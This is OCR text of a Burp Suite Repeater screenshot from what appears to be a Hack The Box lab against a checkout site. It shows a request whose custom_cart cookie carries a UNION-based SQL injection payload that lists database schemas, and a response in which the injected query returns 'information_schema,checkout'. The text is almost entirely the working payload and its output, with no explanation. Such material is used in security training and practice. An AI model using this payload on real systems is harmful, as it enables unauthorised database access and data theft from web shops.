 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://checkout.shared.htb HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def502004c17f4aed9989d9cae3c70964bc74799a775d48cade67b663321b77c3f7424e7a37c1b4a5f3e44e364f3815b4
331c21003d554a742c8a4f0833a64a697568e765378e627402c237abc8d1c2975251084b831e84f904bcf1a0c7a01acd6
61ea0b376aa864a4d0aaae62c196ff43e8a597b0cc638ea8d39932ee68ed0fc0306a4c8c8cbe09f2ea83af911c5da1837
24d0539629e037661eab0f2cbf6982d36701677c32be0e59a7e44e26a54a7cdb2df150b4969d769f323dae20bf5a18242
142b0b22fc81316532c8b4ac542ee17c0cb538fe194ff3e33d638654afc293944c45697127590985878b9fbee0b166e3e
945387049d2c62028dc4cd3a13d; custom_cart={"'UNION SELECT 1,group_concat(schema_name),3 FROM
information_schema.schemata-- -":"1"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render \n
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
information_schema,checkout
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
</th>
49 <th scope="col">
&nbsp;
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 17
Response Headers 3
Done
3,726 bytes | 83 millis